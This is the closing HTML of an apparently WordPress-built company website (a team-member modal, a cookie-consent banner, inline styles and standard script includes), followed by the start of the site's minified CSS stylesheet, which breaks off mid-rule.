				<svg class="icon w-24 h-24 opacity-60" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>	
			</span>
		</button>
	</div>
</div>		<div class="team_modal" team-modal>
	<div class="team_modal-paper" team-modal-paper>
		<div class="relative z-50 p-64 mr-0 bg-white top-72 ml-72 shadow-team_modal xl:top-48 xl:ml-48 xl:p-48 screen_520:ml-24 screen_520:top-24 screen_520:mr-56 screen_520:p-24">
			<div class="team_modal-exit">
				<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" team-modal-exit>
					<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>				</button>
			</div>
			<div class="flex gap-x-50 screen_880:flex-col screen_880:max-h-600 screen_880:overflow-auto">
				<div class="img_wrapper">
					<img src="#" alt="" class="h-image_fit" team-modal-image/>
				</div>
				<div class="w-full pr-16">
					<div class="mb-8">
						<h3 class="text-blue-500 xl:text-32 xl:leading-36" team-modal-name></h3>
					</div>
					<div class="mb-56 text-blue-600 text-body_md leading-body_md tracking-minus_xl xl:text-body_sm xl:leading-body_sm xl:tracking-normal screen_880:mb-32" team-modal-role>
					</div>

					<a class="flex items-center leading-4 no-underline hover:border-transparent mb-30 screen_880:mt-48 m:mt-0 group" href="" rel="noreferrer" target="blank" team-modal-linkedin>
						<div>
							<svg class="icon w-32 w-32 inline mr-12 text-blue-500" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.27018 14.2H0.445615V4.86666H3.39298V14.2H3.27018ZM1.9193 3.63859C0.936843 3.63859 0.200001 2.77894 0.200001 1.9193C0.200001 0.936839 0.936843 0.199997 1.9193 0.199997C2.90176 0.199997 3.6386 0.936839 3.6386 1.9193C3.51579 2.77894 2.77895 3.63859 1.9193 3.63859ZM14.2 14.2H11.2526V9.65614C11.2526 8.55087 11.2526 7.2 9.77895 7.2C8.30526 7.2 8.05965 8.42807 8.05965 9.65614V14.3228H5.11228V4.86666H7.93684V6.09473C8.30526 5.35789 9.28772 4.62105 10.6386 4.62105C13.586 4.62105 14.0772 6.58596 14.0772 9.0421V14.2H14.2Z"
		fill="currentColor" />
</svg>						</div>
						<span class="flex items-center leading-4 text-blue-500 border-b border-blue-500 group-hover:border-blue-500 group-hover:text-blue-500">
							<span class="h-full">Connect via Linkedin</span>
						</span>
					</a>
					<div class="text-gray-300 text-body_md leading-body_md tracking-minus_lg xl:text-body_sm xl:leading-body_sm xl:tracking-normal" team-modal-bio>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>		

		<script async src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.3.1/iframeResizer.min.js" integrity="sha512-ngVIPTfUxNHrVs52hA0CaOVwC3/do2W4jUEJIufgZQicmY27iAJAind8BPtK2LoyIGiAFcOkjO18r5dTUNLFAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/interactive/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>We use cookies to enhance your experience, analyse site traffic, and personalise content and ads. By clicking 'I understand,' you agree to our use of cookies. For more details, please view our <a href="https://www.interactive.com.au/privacy-policy/">Privacy Policy.</a></p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">I understand</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript">var algolia = {"debug":false,"application_id":"WW1PJ4VVRD","search_api_key":"6ded62da897a018096be4d67dc8db222","powered_by_enabled":true,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"interactive_production_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[{"name":"interactive_production_searchable_posts_post_date_asc"}]}},"autocomplete":{"sources":[{"index_id":"searchable_posts","index_name":"interactive_production_searchable_posts","label":"All posts","admin_name":"All posts","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script><script async src="https://static.srcspot.com/libs/rahal.js" type="text/javascript"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"atzugn5232","wpa_field_value":407480,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/main_8c49457b.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"32487","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"au","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.interactive.com.au/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.interactive.com.au/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=32487","page_links":{"au":{"privacy-statement":{"title":"Privacy Policy","url":"https://www.interactive.com.au/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768391740" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.interactive.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.interactive.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/styles/main_8c49457b.css
body_size: 45454
content:
@tailwind base;html{font-size:.8rem}[x-cloak]{display:none}.choices{overflow:hidden;margin-bottom:24px;font-size:16px}.choices:focus{outline:0}.choices:last-child{margin-bottom:0}.choices.is-open{overflow:visible}.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{background-color:#eaeaea;cursor:not-allowed;-webkit-user-select:none;-ms-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed}.choices [hidden]{display:none!important}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__inner{padding-bottom:7.5px}.choices[data-type*=select-one] .choices__input{display:block;width:100%;padding:10px;border-bottom:1px solid #ddd;background-color:#fff;margin:0}.choices[data-type*=select-one] .choices__button{background-image:url([data-uri]);padding:0;background-size:8px;position:absolute;top:50%;right:0;margin-top:-10px;margin-right:25px;height:20px;width:20px;border-radius:10em;opacity:.25}.choices[data-type*=select-one] .choices__button:focus,.choices[data-type*=select-one] .choices__button:hover{opacity:1}.choices[data-type*=select-one] .choices__button:focus{box-shadow:0 0 0 2px #00bcd4}.choices[data-type*=select-one] .choices__item[data-value=""] .choices__button{display:none}.choices[data-type*=select-one]:after{content:"";height:0;width:0;border:5px solid transparent;border-top-color:#333;position:absolute;right:11.5px;top:50%;margin-top:-2.5px;pointer-events:none}.choices[data-type*=select-one].is-open:after{border-color:transparent transparent #333;margin-top:-7.5px}.choices[data-type*=select-one][dir=rtl]:after{left:11.5px;right:auto}.choices[data-type*=select-one][dir=rtl] .choices__button{right:auto;left:0;margin-left:25px;margin-right:0}.choices[data-type*=select-multiple] .choices__inner,.choices[data-type*=text] .choices__inner{cursor:text}.choices[data-type*=select-multiple] .choices__button,.choices[data-type*=text] .choices__button{position:relative;display:inline-block;margin:0 -4px 0 